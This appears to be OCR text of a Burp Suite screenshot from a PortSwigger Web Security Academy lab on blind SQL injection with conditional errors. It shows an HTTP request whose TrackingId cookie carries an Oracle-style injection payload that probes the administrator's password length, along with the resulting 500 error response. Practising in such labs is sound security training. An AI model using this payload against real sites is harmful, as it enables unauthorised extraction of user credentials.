 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab7007c04aafeea8120b126008800c7.web-security-academy.net
3 Cookie: TrackingId=ZNBJpKo5SoiQl5nZ'||(SELECT CASE WHEN LENGTH(password)>8 THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator')||'; session=
z1uDcNIoucbHbZQ77Q52AmM7Z7xEdfc0
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab7007c04aafeea8120b126008800c7.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acad
10 <link href=/resources/css/labs.css rel=s
11 <title>
Blind SQL injection with conditional e
</title>
12 </head>
13 <script src="/resources/labheader/js/labHe
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditi
</h2>
20 <a class=link-back href='
https://portswigger.net/web-securi
21 Back&nbsp;to&nbsp;lab&nbsp;descr